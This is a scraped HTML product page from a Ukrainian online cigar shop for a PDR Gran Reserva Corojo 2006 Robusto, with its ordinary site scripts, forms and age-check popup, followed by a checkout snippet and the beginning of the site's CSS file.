22.9016 21.9816 22.9016 22.4704 22.4127C22.9586 21.9259 22.9592 21.1313 22.4747 20.6402C22.4724 20.6373 22.4688 20.6369 22.4668 20.634C22.4648 20.632 22.4648 20.6294 22.4632 20.6274C21.9721 20.1393 21.1785 20.1409 20.6877 20.6317C20.1992 21.1215 20.1986 21.9134 20.6825 22.4062C20.6848 22.4082 20.6877 22.4085 20.6903 22.4104C20.6939 22.4137 20.6952 22.4183 20.6989 22.4216Z" fill="#E0BE71"/><path d="M17.2502 29.6241C18.5556 30.8979 19.8685 32.1118 21.1864 33.2751C22.2444 30.6522 23.842 28.1678 26.0332 25.9766C28.2145 23.7947 30.7114 22.1747 33.3205 21.1174C32.1559 19.7989 30.941 18.485 29.6658 17.179C28.0665 17.9814 26.542 18.9948 25.0877 20.1391C25.6198 21.4966 25.3462 23.1002 24.2528 24.1953C23.2076 25.2372 21.6283 25.6023 20.1808 25.0292C19.0287 26.4914 18.0507 28.0264 17.2502 29.6241Z" fill="#E0BE71"/><path d="M18.3237 23.3181C17.536 21.8815 17.6915 20.065 18.9063 18.8502C20.1238 17.6328 21.9465 17.4789 23.3844 18.2751C24.7977 17.1492 26.2832 16.1598 27.8317 15.3275C17.4278 5.16141 5.09977 -2.9129 1.11805 1.06159C-2.85611 5.03707 5.20869 17.3585 15.3708 27.7624C16.2011 26.2192 17.1906 24.7373 18.3237 23.3181Z" fill="#E0BE71"/><path d="M27.8146 27.758C25.6388 29.9347 24.0704 32.4054 23.1702 35.0148C25.4627 36.9336 27.9317 38.8436 30.0726 40.2782C30.0329 38.0477 31.1579 35.5108 33.3684 33.301C35.4647 31.2033 37.9645 30.0003 40.2256 30.0003C40.2676 30.0003 40.3053 30.0102 40.3473 30.0112C38.914 27.8715 36.9954 25.4133 35.0782 23.1228C32.4872 24.0217 29.9854 25.5885 27.8146 27.758Z" fill="#E0BE71"/></g><defs><clipPath id="clip0"><rect width="43" height="43" fill="white"/></clipPath></defs></svg></div><div class="text-wrapper"><div><strong>Допоможемо<br />вибрати</strong></div><div>сигари<br />на подарунок</div></div></div><div class="utp-item"><div class="img-wrapper"><svg width="48" height="28" viewBox="0 0 48 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.7854 19.4391C15.5698 19.4391 13.7793 21.236 13.7793 23.4516C13.7793 25.6607 15.5698 27.4578 17.7854 27.4578C20.001 27.4578 21.7915 25.6607 21.7915 23.4516C21.7915 21.236 20.001 19.4391 17.7854 19.4391ZM17.7854 25.4547C16.6776 25.4547 15.7823 24.5529 15.7823 23.4515C15.7823 22.3438 16.6776 21.4484 17.7854 21.4484C18.8932 21.4484 19.7885 22.3438 19.7885 23.4515C19.7884 24.5529 18.8932 25.4547 17.7854 25.4547ZM48 16.4752V20.753C48 21.82 47.135 22.6851 46.0678 22.6851H44.0003C43.6267 20.1217 41.4176 18.1509 38.7511 18.1509C36.0912 18.1509 33.882 20.1218 33.5084 22.6851H23.0294C22.6558 20.1217 20.4467 18.1509 17.7867 18.1509C15.1267 18.1509 12.9175 20.1218 12.544 22.6851H9.95482C8.88769 22.6851 8.02267 21.8201 8.02267 20.753V16.4752H48ZM38.7563 19.4391C36.5407 19.4391 34.7438 21.236 34.7438 23.4516C34.7438 25.6607 36.5408 27.4578 38.7563 27.4578C40.9654 27.4578 42.7624 25.6607 42.7624 23.4516C42.7624 21.236 40.9654 19.4391 38.7563 19.4391ZM38.7563 25.4547C37.6485 25.4547 36.7533 24.5529 36.7533 23.4515C36.7533 22.3438 37.6485 21.4484 38.7563 21.4484C39.8577 21.4484 40.7594 22.3438 40.7594 23.4515C40.7594 24.5529 39.8577 25.4547 38.7563 25.4547ZM47.2387 12.1675L39.6452 4.6576C39.1621 4.18097 38.5116 3.91046 37.8353 3.91046H34.0031V2.47415C34.0031 1.40505 33.1401 0.541992 32.071 0.541992H9.95349C8.89075 0.541992 8.02133 1.40513 8.02133 2.47415V2.77689L0.180392 3.68058L14.0742 5.48983L0 6.88795L14.0246 8.88191L0 10.0979L8.0218 11.6109L8.02126 15.4072H47.9987V13.9966C47.9987 13.3074 47.7217 12.6505 47.2387 12.1675ZM43.9282 12.4186H36.5794C36.4119 12.4186 36.2766 12.2834 36.2766 12.116V6.44168C36.2766 6.27423 36.4119 6.13893 36.5794 6.13893H37.977C38.0543 6.13893 38.1316 6.17117 38.1896 6.2227L44.1344 11.897C44.3339 12.0837 44.1986 12.4186 43.9282 12.4186Z" fill="#E0BE71"/></svg></div><div class="text-wrapper"><div><strong>Сигарний<br />лаунж</strong></div><div>продегустуй<br />сигари в сигарному</div></div></div></div></div></div></div></div></div><section class="group-list-wrap"><div id="products-slider-wrap" class="container"><div class="section-title">Доступні формати</div><div class="top-info-wrap"></div><div class="product-list owl-carousel" id="products-slider"><div class="product-card-wrapper item"><div class="product-card" data-product="247"><div class="sticker-wrapper"></div><a href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_toro"class="product-img-wrapper"title="Toro 6&quot; x 54"><picture><source srcset="https://cigars.com.ua/tmp/images/b7/14f/123_17-330x330-r-rt-90.webp" type="image/webp"><img src="https://cigars.com.ua/tmp/images/b7/14f/123_17-330x330-r-rt-90.png" alt="Toro 6&amp;quot; x 54" width="53" height="330" class="product-image"></picture>	</a><div class="product-description"><div class="product-title"><a href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_toro">Toro 6" x 54</a></div><div class="price-block"><div class="price"><span class="price-currency">₴</span><span class="price-value">700</span></div></div><div class="btn-wrapper"><button class="btn btn-default" data-js-link="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_toro"><span class="text">Детальніше</span></button></div></div></div></div><div class="product-card-wrapper item"><div class="product-card _not-availible" data-product="245"><div class="sticker-wrapper"></div><a href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_half_corona"class="product-img-wrapper"title="Half Corona 3 1/2&quot; x 46"><picture><source srcset="https://cigars.com.ua/tmp/images/ff/41e/123_18-330x330-r-rt-90.webp" type="image/webp"><img src="https://cigars.com.ua/tmp/images/ff/41e/123_18-330x330-r-rt-90.png" alt="Half Corona 3 1/2&amp;quot; x 46" width="68" height="330" class="product-image"></picture>	</a><div class="product-description"><div class="product-title"><a href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_half_corona">Half Corona 3 1/2" x 46</a></div><div class="price-block"><div class="price"><span class="price-currency">₴</span><span class="price-value">0</span></div></div><div class="btn-wrapper"><button class="btn btn-default" data-js-link="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_half_corona"><span class="text">Детальніше</span></button></div></div></div></div><div class="product-card-wrapper item"><div class="product-card _not-availible" data-product="246"><div class="sticker-wrapper"><div class="sticker _new">Новинка</div></div><a href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_robusto"class="product-img-wrapper"title="Robusto Toro 6&quot; x 50&quot;"><picture><source srcset="https://cigars.com.ua/tmp/images/9f/7da/logo-330x330-r.webp" type="image/webp"><img src="https://cigars.com.ua/tmp/images/9f/7da/logo-330x330-r.png" alt="Robusto Toro 6&amp;quot; x 50&amp;quot;" width="215" height="48" class="product-image"></picture>	</a><div class="product-description"><div class="product-title"><a href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_robusto">Robusto Toro 6" x 50"</a></div><div class="price-block"><div class="price"><span class="price-currency">₴</span><span class="price-value">0</span></div></div><div class="btn-wrapper"><button class="btn btn-default" data-js-link="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_robusto"><span class="text">Детальніше</span></button></div></div></div></div><div class="product-card-wrapper item"><div class="product-card _not-availible" data-product="248"><div class="sticker-wrapper"><div class="sticker _new">Новинка</div></div><a href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_torpedo"class="product-img-wrapper"title="Torpedo"><picture><source srcset="https://cigars.com.ua/tmp/images/9f/7da/logo-330x330-r.webp" type="image/webp"><img src="https://cigars.com.ua/tmp/images/9f/7da/logo-330x330-r.png" alt="Torpedo" width="215" height="48" class="product-image"></picture>	</a><div class="product-description"><div class="product-title"><a href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_torpedo">Torpedo</a></div><div class="price-block"><div class="price"><span class="price-currency">₴</span><span class="price-value">0</span></div></div><div class="btn-wrapper"><button class="btn btn-default" data-js-link="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_torpedo"><span class="text">Детальніше</span></button></div></div></div></div></div><div class="bottom-info-wrap"></div><script>$(function() {var $sliderWrap       = $('#products-slider-wrap');var $sliderWrapTop    = $sliderWrap.find('.top-info-wrap');var $sliderWrapBottom = $sliderWrap.find('.bottom-info-wrap');var $slider = $('#products-slider');function updateSlider() {if($(window).outerWidth() >= 1200) {if($slider.data('state') !== 'desktop') {$slider.data('state', 'desktop');$slider.trigger('destroy.owl.carousel');}} else {if($slider.data('state') !== 'mobile') {$slider.data('state', 'mobile');$slider.owlCarousel({items      : 1,loop       : false,onChange   : beforeSlide,onChanged  : afterSlide,responsive : {0   : {margin : -185,},750 : {margin : -230,},}});}}}function beforeSlide(event) {$sliderWrapTop.find('.sticker-wrapper, .product-title').addClass('old');$sliderWrapBottom.find('.price-block, .btn-wrapper').addClass('old');}function afterSlide(event) {var $product = $(event.target).find('.owl-item').eq(event.item.index).find('.product-card');$sliderWrapTop.append($product.find('.product-title').clone());$sliderWrapTop.append($product.find('.sticker-wrapper').clone());$sliderWrapTop.find('.sticker-wrapper, .product-title').filter('.old').remove();var productObj = $product.data('fnx.product');var $btnBlock  = $product.find('.btn-wrapper').clone();$btnBlock.on('click', '.add-cart', function() {productObj.buy.buy();});$sliderWrapBottom.append($btnBlock);$sliderWrapBottom.append($product.find('.price-block').clone());$sliderWrapBottom.find('.price-block, .btn-wrapper').filter('.old').remove();}updateSlider();setTimeout(function() {$slider.trigger('refresh.owl.carousel');}, 200);$(window).on('resize', updateSlider);$('#products-slider .product-card').products({type : 'block',});});</script></div></section><div class="product-tab"><div class="container"><div class="tab-wrap"><nav class="nav-tabs-wrap"><div class="nav nav-tabs" id="nav-tab" role="tablist"><a class="nav-item nav-link empty"id="product-description-tab"data-toggle="tab"href="#product-description"role="tab"aria-controls="product-description"aria-selected="true">Опис</a><a class="nav-item nav-link active"id="product-reviews-tab"data-toggle="tab"href="#product-reviews"role="tab"aria-controls="product-reviews"aria-selected="false">Відгуки															</a></div></nav><div class="tab-content accordion" id="navTabContent" role="tablist"><div class="tab-pane tab-description fade empty"id="product-description"role="tabpanel"aria-labelledby="product-description-tab"><div class="text-formatted"></div></div><div class="tab-pane review-tab fade show active"id="product-reviews"role="tabpanel"aria-labelledby="product-reviews-tab"><div class="reviews-list load-more-target"><div class="reviews-empty">Відгуків ще немає. Ви можете залишити свій відгук заповнивши форму.</div></div><button class="btn btn-transparent btn-call-review-form"onclick="FenixUI.dialog('#hiddenReviewForm')">Написати відгук</button><div id="hiddenReviewForm" style="display: none"><div id="reviewsForm_noSHE_ajax"><script>$(function() {$('#reviewsForm_noSHE_ajax').fenixAjaxForm({isReset      : true,container_id : 'reviewsForm_noSHE',unique_id    : "noSHE",});});</script><div class=" reviews-form-container"id="reviewsForm_noSHE"><form method="POST" class="reviews-form form-horizontal" enctype="multipart/form-data" action="https://cigars.com.ua/ua/catalog/reviews"><div class="column"><div class="form-title"><span class="text">Залишити відгук</span></div><input class="form-control input-block-level" type="hidden" name="product_id" value="246"><div id="guirow_F03FkY" class="control-group"><div class="controls"><input class="form-control name" type="text" name="name" id="reviewsForm_noSHE-name" placeholder="Ваше ім'я"></div><div style="clear:both"></div></div><div id="guirow_HHNHaX" class="control-group"><div class="controls"><input class="form-control email" type="email" name="email" id="reviewsForm_noSHE-email" placeholder="E-mail"></div><div style="clear:both"></div></div><div class="review-rate"><div class="rate-label">Ваша оцінка</div><div class="rate-stars-wrapper"><div class="review-rate-stars" id="review-rate-noSHE"></div><div class="review-rate-hint" id="review-rate-hint-noSHE"></div></div></div><script>$(function() {$(document).ready(function() {//звезды рейтинга$('#review-rate-noSHE').raty({hints      : ['Погано','Так собі','Зазвичай','Гаразд','Чудово'],noRatedMsg : 'Без оцінки',score      : 5,value      : 5,scoreName  : 'rate',starOff    : 'https://cigars.com.ua/themes/default/dist/images/star-empty.svg',starOn     : 'https://cigars.com.ua/themes/default/dist/images/star-filed.svg',starHalf   : 'https://cigars.com.ua/themes/default/dist/images/star-half.svg',target     : '#review-rate-hint-noSHE'});});});</script><div id="guirow_VsuO5Q" class="control-group"><div class="controls"><textarea class="form-control content review" name="review" id="reviewsForm_noSHE-review" placeholder="Текст відгуку"></textarea></div><div style="clear:both"></div></div><div class="btn-submit-wrapper"><button class="btn btn-gold2 btn-submit btn-add-review"><span class="text">Надіслати</span></button></div></div></form></div></div></div></div></div></div></div></div><div class="product-banner-slider-wrap"><div class="banner-slider" id="product-banner-slider"><div class="item"><div class="content-wrap"><div class="title">Доставка безкоштовно<br>при замовленні від <strong>500 <small>грн</small></strong></div><div class="decor"></div><div class="description"><p>При замовленні на <strong>1000</strong> грн по Україні перевізником &quot;Нова Пошта&quot; на вказане Вами відділення</p></div></div></div><div class="item"><div class="content-wrap"><div class="title">Кращі ціни на <strong>сигари</strong></div><div class="decor"></div><div class="description"><p>Через наявність прямих зв&#39;язків з виробником, ми готові запропонувати нашим покупцям найвигідніші ціни на весь асортимент сигар кращих брендів.</p></div></div></div><div class="item"><div class="content-wrap"><div class="title">Сигарний <strong>сомельє</strong></div><div class="decor"></div><div class="description"><p>Якщо ви не маєте ні найменшого уявлення про сигари - наш&nbsp;<strong>Сигарний сомельє</strong>&nbsp;допоможе вам вибрати першу сигару для себе або на подарунок.</p></div></div></div></div><script>$(function() {var $carousel = $('#product-banner-slider');$carousel.lightSlider({item          : 1,freeMove      : $carousel.find('li').length > 1,auto          : true,loop          : true,speed         : 400,pause         : 6000,mode          : 'fade',pauseOnHover  : true,onSliderLoad  : callbackInit,onBeforeSlide : function(el) {animateContent(el);},onAfterSlide  : function(el) {animateContent(el);}});function animateContent(el) {var $target = $(el);var $item   = $target.find('.item.active');$target.find('.item').removeClass('show-content');$item.addClass('show-content');}function callbackInit(el) {animateContent(el);}});</script></div><div class="feedBack-form-wrap"><div id="feedBackForm_CoZLh_ajax"><script>$(function() {$('#feedBackForm_CoZLh_ajax').fenixAjaxForm({isReset      : true,container_id : 'feedBackForm_CoZLh',unique_id    : "CoZLh",});});</script><div class=" feedBackForm-container"id="feedBackForm_CoZLh"><form method="POST" class="feedBack-form form-horizontal _transparent" enctype="multipart/form-data" action="https://cigars.com.ua/ua/feedback/feedBackForm"><div class='form-title'>Отримати професійну консультацію</div><div class='form-note'>Залиште ваші контактні дані і ми зв'яжемося з вами в найкоротші терміни</div><div id="guirow_x1MpBU" class="control-group icon ic-cellphone"><div class="controls"><input class="form-control _center cellphone" type="tel" name="cellphone" id="feedBackForm_CoZLh-cellphone" placeholder="+38 ___ ___ __ __" data-mask="+38 099 999 99 99"></div><div style="clear:both"></div></div><button class="btn btn-gold2" type="submit" value="Отправить"><span class="text">Надіслати</span></button></form></div></div></div><div class="container _viewed"><section class="product-viewed-wrap"></section></div></div><script>$(function() {var $product = $('.product-page-container');$product.product({type          : 'card',product_title : 'PDR Gran Reserva Corojo 2006 Robusto',product_url   : 'https://cigars.com.ua/ua/pdr_gran_reserva_corojo_robusto',});hashLinkProcess();function hashLinkProcess() {if(!window.location.hash) {return;}var scrollHeight = 0;switch(window.location.hash) {case '#product-video':$('[href="#product-video"]').trigger('click');scrollHeight = $('#nav-tab').offset().top - 50;break;case '#product-reviews-tab':case '#product-reviews':$('[href="#product-reviews"]').trigger('click');scrollHeight = $('#nav-tab').offset().top - 50;break;default:break;}if(scrollHeight > 0) {$('html,body').animate({scrollTop : scrollHeight}, 500);}}$('[data-toggle="collapse"]').on('click', function() {var offsetTop = $('#navTabContent').offset().top - 100;$('html,body').animate({scrollTop : offsetTop}, 300);});moveBlocks();checkTabContent();fixProduct();$(window).on('resize', moveBlocks);function moveBlocks() {var type;var windowWidth           = $(window).outerWidth();var $productPageContainer = $('.product-page-container');var $cardRight            = $('.product-page .card-right');var $cardRightInfoBlock   = $('.product-page .card-right .info-block');var $deliveryInfo         = $('.product-page .delivery-info');var $characteristics      = $('.product-page .characteristics-wrap');var $groupList            = $('.product-page .group-list-wrap');var $gallery              = $('.product-page .product-gallery');var $review               = $('.product-page .review-block');var $tabWrap              = $('.product-page .tab-wrap');var $productDescription   = $('#product-description');if(windowWidth >= 1200) {type = 'desktop';if(!$product.data('template-type')) {$product.data('template-type', type);}} else {if(windowWidth >= 992) {type = 'tablet';} else {type = 'mobile';}}if('desktop' === type && $product.data('template-type') !== type) {$cardRight.append($deliveryInfo);$cardRightInfoBlock.append($characteristics);$cardRightInfoBlock.prepend($review);$tabWrap.find('.text-formatted').removeClass('_black');$('.product-tab .btn-transparent').removeClass('_white');checkTabContent();}if('tablet' === type && $product.data('template-type') !== type) {$('.product-page').addClass('_load');$productPageContainer.after($deliveryInfo);$cardRightInfoBlock.append($characteristics);$cardRightInfoBlock.prepend($review);$productDescription.find('.text-formatted').removeClass('_black');$('.product-tab .btn-transparent').removeClass('_white');checkTabContent();}if('mobile' === type && $product.data('template-type') !== type) {$('.product-page').addClass('_load');$groupList.before($deliveryInfo);$productDescription.append($characteristics);$tabWrap.find('.text-formatted').addClass('_black');$gallery.find('.sticker-wrapper').after($review);$('.product-tab .btn-transparent').addClass('_white');checkTabContent();}setTimeout(function() {$('.product-page').removeClass('_load');}, 0);$product.data('template-type', type);}function checkTabContent() {var $tabs        = $('#nav-tab');var $tabsContent = $('#navTabContent');if($('#product-description .text-formatted').is(':empty')&& !$('#product-description .characteristics-wrap').length) {$('#product-description-tab').addClass('empty');$('#product-description-tab').css('display', 'none');$('#product-description').css('display', 'none');} else {$('#product-description-tab').removeClass('empty');$('#product-description-tab').css('display', '');$('#product-description').css('display', '');}$tabs.find('.nav-link').removeClass('show');$tabs.find('.nav-link').removeClass('active');$tabs.find('.nav-link:not(.empty)').eq(0).addClass('active show');var rel = $tabs.find('.nav-link.active').attr('href');$tabsContent.find('.tab-pane').removeClass('active show');$tabsContent.find(rel).addClass('active show');}function fixProduct() {var $cardRight = $('.card-right');var offset     = $('.product-gallery').offset().top + $('.product-gallery').outerHeight() - $('#page-header').height() - $(document).scrollTop();if($(window).outerWidth() > 767 || offset > 0) {$cardRight.removeClass('fixed');} else {$cardRight.addClass('fixed');}return;}$(window).on('resize scroll', fixProduct);});function blockAppend(to_selector, block_selector) {// Element into which appending will be donevar to_element    = document.querySelector(to_selector);var block_element = document.querySelector(block_selector);console.log(to_element, block_element);// appendto_element.appendChild(block_element);}function blockBefore(to_selector, block_selector) {}</script><script type="application/ld+json">{"@context": "https://schema.org/","@type": "Product","name": "PDR Gran Reserva Corojo 2006 Robusto","description": "","sku": "246","brand": {"@type": "Thing","name": "Gran Reserva Corojo 2006"},"offers": {"@type": "Offer","priceCurrency": "UAH","price": "0.00","url": "https://cigars.com.ua/ua/pdr_gran_reserva_corojo_robusto","availability": "https://schema.org/OutOfStock","seller": {"@type": "Organization","name": "Інтернет-магазин сигар"}}}</script><div class="overlay"></div></div><footer id="page-footer"><div class="container"><nav id="nav-footer"><a href="https://cigars.com.ua/ua/cigars" class="nav-link">Сигари</a><a href="https://cigars.com.ua/ua/humidors" class="nav-link">Хьюмідори</a><a href="https://cigars.com.ua/ua/smoking-accessories" class="nav-link">Аксесуари</a><a href="https://cigars.com.ua/ua/contacts" class="nav-link">Контакти</a><a href="https://cigars.com.ua/ua/oplata-dostavka" class="nav-link">Оплата і доставка</a><a href="https://cigars.com.ua/ua/about" class="nav-link">Про магазин</a><a href="https://cigars.com.ua/ua/articles" class="nav-link">Статті</a><a href="https://cigars.com.ua/ua/kak-zakazat" class="nav-link">Як зробити замовлення    </a></nav><script>$(function() {var $nav = $('#nav-footer');Fenix.updateMenuClasses($nav);});</script><div class="copyright"><i class="ic-fnx"></i><div><a href="https://fnx.com.ua/ua/ecommerce-development" target="_blank" rel="nofollow">Розробка інтернет магазину</a>: Fenix Industry &copy; 2026</div></div></div></footer></div><div id="parent_popup"><div class="popup-info"><div class="img-wrap"><img src="https://cigars.com.ua/themes/default/dist/images/danger18.png" width="375" height="379" alt="Вам вже виповнилося 18 років?"/></div><div class="title">Вам вже виповнилося<br>18 років?</div><div class="btn-wrap"><button class="btn btn-default" onclick="location.reload();"><span class="text">НІ</span></button><button class="btn btn-gold yes"><span class="text">ТАК</span></button></div></div><script type="text/javascript">$(function() {$('#parent_popup button.yes').on('click', function() {$.cookie('age18', true);$('#parent_popup').remove();});});</script></div><div class="scroll-up" id="goTop"></div><script>// ПереводыFenixTranslations.ui = {messageDialog : {default_title : "Повідомлення",error_title   : "Помилка",}};FenixTranslations.validate = {cellphone  : "Введіть правильний номер телефону",username   : "Введіть коректне ім'я",fullname   : "Введіть коректне ім'я",surname    : "Введіть коректне прізвище",patronymic : "Введіть коректне по батькові",email      : "Введіть email",};FenixTranslations.hiddenBlock = {viewTitle : 'Дивитися повністю',hideTitle : 'Згорнути',viewBtnText : 'Дивитися повністю',hideBtnText : 'Згорнути',};FenixTranslations.favorites = {add          : 'до обраного',add_title    : 'Додати в обране',remove       : 'в обраному',remove_title : 'Прибрати з обраного',};FenixTranslations.compare = {add           : 'до порівняння',add_title     : 'Додати до порівняння',remove        : 'в порівнянні',remove_title  : 'Видалити з порівняння',confirmDelete : 'Видалити товар з порівняння?',};FenixTranslations.tracking = {add            : 'Слідкуйте за ціною',remove         : 'Видалити зі списку',remove_confirm : 'Ви впевнені, що хочете прибрати цей товар зі списку спостереження за ціною',};FenixTranslations.waiting_list = {add            : 'Додати до списку очікування',remove         : 'Видалити зі списку очікування',remove_confirm : 'Ви впевнені, що хочете прибрати цей товар з листа очікування',};FenixTranslations.search = {watch_product_title  : 'Дивитися',watch_category_title : 'Перейти до розділу',watch_search_title   : 'Перейти до результатів пошуку',btn_category         : 'Перейти до розділу',no_matches_found     : 'За вашим запитом нічого не знайдено',};FenixTranslations.filter = {btn_apply : 'Показати',error     : 'Помилка фільтра'};FenixTranslations.product = {gain_title : 'прибуток',};FenixTranslations.checkout = {service_unavailable : 'Послуга тимчасово недоступна!',confirmDelete       : 'Вийміть товар з кошика?',};FenixTranslations.sales = {days    : 'Дні',hours   : 'Годин',minutes : 'Хвилин',seconds : 'Секунд',};FenixTranslations.customerSales = {discount : 'Ваша особиста знижка',};</script><script>FenixOptions = {langUrl         : '/ua',langCode        : 'ua',urlEndSlash     : '',skinUrl         : 'https://cigars.com.ua/themes/default/skin/',isWholesale     : false,isCustomerGroup : false,customer_id     : 0,auth            : false};FenixOptions.google = {map_key : ''};FenixOptions.map = {marker_data : {source : 'https://cigars.com.ua/home/core_themes/item_1/location_img/map_location.png',width  : '30',height : '42',}};FenixOptions.tracking = {customer_name  : "",customer_email : "",};FenixOptions.waiting_list = {customer_name  : "",customer_email : "",};</script><script src="https://cigars.com.ua/themes/default/dist/js/libs.min.js?t=1725821370"></script><script src="https://cigars.com.ua/themes/default/skin/lib/jquery.cookie.js"></script><script src="https://cigars.com.ua/themes/default/dist/js/common.min.js?t=1741864677"></script><script src="https://cigars.com.ua/themes/default/skin/lib/jquery.cookie.js"></script><!--[if IE]><script async type="text/javascript" src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><script src='//www.google.com/recaptcha/api.js?hl=ru'></script><div class="forms" style="display: none"><div id="messageDialog"><div class="popup-title"></div><div class="content"></div></div><div id="mobile-phones-popup"><div class="popup-title">Зв'яжіться з нами</div><div class="content"><div class="phones"><a class="phone " href="tel:+380966307700" title="Зателефонувати нам за номером:+38 (096) 630 77 00"><span class="custom">+38 (096) 630 77 00</span></a><a class="phone " href="tel:+380966307700" title="Зателефонувати нам за номером:+38 (096) 630 77 00"><span class="custom">+38 (096) 630 77 00</span></a></div><button class="btn btn-gold2"onclick="FenixForm.feedback()"title="Передзвоніть мені"><span class="text">Передзвоніть мені</span></button></div></div><div id="checkoutDialog"><div class="popup-title"><span class="text">Кошик</span></div><div class="wrap"><div id="checkoutDialogContent"></div><div id="checkoutDialogLoader"><div class="loader"><span></span><span></span><span></span><span></span></div></div></div></div></div><script>(function($, d) {$.each(readyQ, function(i, f) {$(f)});$.each(bindReadyQ, function(i, f) {$(d).bind("ready", f)})})(jQuery, document)</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5SF672"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cigars.com.ua/ua/checkout/process/sidebar
body_size: 207
content:
<div class="checkout-sidebar"id="header-checkout-sidebar"onclick="FenixCheckout.openDialog()"title="Відкрити кошик"><i class="ic-cart"></i><span id="checkoutSidebarQty" class="count count-products"></span></div>

--- FILE ---
content_type: text/css
request_url: https://cigars.com.ua/themes/default/dist/css/main.min.css?t=1739958676
body_size: 37823
content:
.text-bg-gradient .animated,.text-bg-gradient .animated:before{background:#000;background:-webkit-linear-gradient(left,#000 0,#000 33%,#000 67%,#000 100%);background:-webkit-gradient(linear,left top,right top,from(#000),color-stop(33%,#000),color-stop(67%,#000),to(#000));background:-o-linear-gradient(left,#000 0,#000 33%,#000 67%,#000 100%);background:linear-gradient(to right,#000 0,#000 33%,#000 67%,#000 100%);-webkit-background-size:300% 300%;background-size:300% 300%;-webkit-animation:animate-gradient 2.5s linear infinite;-o-animation:animate-gradient 2.5s linear infinite;animation:animate-gradient 2.5s linear infinite;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.text-bg-gradient .animated:active,.text-bg-gradient .animated:before:active{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.text-bg-gradient .animated:active:before,.text-bg-gradient .animated:before:active:before{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.text-bg-gradient .animated:active{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.text-bg-gradient .animated:active:before{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.animate-pause{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.animate-pause:before{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.clearfix{clear:both}.clear-after:after{content:'';display:block;clear:both}.dropdown-hide{max-height:0;overflow:hidden;opacity:0;position:absolute;top:120%;background:#fff;-webkit-transition:.3s ease .2s;-o-transition:.3s ease .2s;transition:.3s ease .2s}.dropdown-show{max-height:500px;opacity:1;top:100%;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.default-transition{-webkit-transition:.5s cubic-bezier(.165,.84,.44,1);-o-transition:.5s cubic-bezier(.165,.84,.44,1);transition:.5s cubic-bezier(.165,.84,.44,1)}.ic:before,[class*=" ic-"]:before,[class^=ic-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ic-star:before{content:'\e800'}.ic-down:before{content:'\e801'}.ic-cancel:before{content:'\e802'}.ic-mail:before{content:'\e803'}.ic-location-outline:before{content:'\e804'}.ic-star-empty:before{content:'\e805'}.ic-fnx:before{content:'\e806'}.ic-down-dir:before{content:'\e807'}.ic-up-dir:before{content:'\e808'}.ic-left-dir:before{content:'\e809'}.ic-right-dir:before{content:'\e80a'}.ic-arrow-down-bold-mini:before{content:'\e80b'}.ic-arrow-left-bold-mini:before{content:'\e80c'}.ic-arrow-right-bold-mini:before{content:'\e80d'}.ic-arrow-up-bold-mini:before{content:'\e80e'}.ic-arrow-down-mini:before{content:'\e80f'}.ic-arrow-left-mini:before{content:'\e810'}.ic-arrow-right-mini:before{content:'\e811'}.ic-arrow-up-mini:before{content:'\e812'}.ic-arrow-down-light:before{content:'\e813'}.ic-arrow-left-light:before{content:'\e814'}.ic-arrow-right-light:before{content:'\e815'}.ic-arrow-up-light:before{content:'\e816'}.ic-arrow-down-bold:before{content:'\e817'}.ic-arrow-left-bold:before{content:'\e818'}.ic-arrow-right-bold:before{content:'\e819'}.ic-arrow-up-bold:before{content:'\e81a'}.ic-right:before{content:'\e81b'}.ic-city:before{content:'\e81c'}.ic-left:before{content:'\e823'}.ic-btn-play:before{content:'\e827'}.ic-share:before{content:'\e82b'}.ic-reply:before{content:'\e82c'}.ic-tag:before{content:'\e82d'}.ic-kyivstar:before{content:'\e831'}.ic-life:before{content:'\e833'}.ic-vodafone:before{content:'\e834'}.ic-up:before{content:'\e839'}.ic-envelope:before{content:'\e841'}.ic-times:before{content:'\e842'}.ic-cellphone:before{content:'\e843'}.ic-delivery-truck:before{content:'\e844'}.ic-facebook-circle:before{content:'\e845'}.ic-warehouse:before{content:'\e846'}.ic-instagram:before{content:'\e867'}.ic-instagram-circle:before{content:'\e868'}.ic-info-circle:before{content:'\e869'}.ic-search:before{content:'\e86a'}.ic-cart:before{content:'\e86b'}.ic-clock:before{content:'\e870'}.ic-user:before{content:'\e873'}.ic-arrow-down:before{content:'\f004'}.ic-arrow-up:before{content:'\f005'}.ic-arrow-right:before{content:'\f006'}.ic-arrow-left:before{content:'\f007'}.ic-location-1:before{content:'\f031'}.ic-facebook:before{content:'\f09a'}.ic-comment:before{content:'\f0e5'}.ic-star-half-alt:before{content:'\f123'}.ic-youtube-play:before{content:'\f16a'}.ic-instagram-1:before{content:'\f16d'}.ic-vk:before{content:'\f189'}.ic-whatsapp:before{content:'\f232'}.ic-telegram:before{content:'\f2c6'}.ic-vimeo:before{content:'\f306'}.ic-twitter:before{content:'\f309'}.ic-gplus:before{content:'\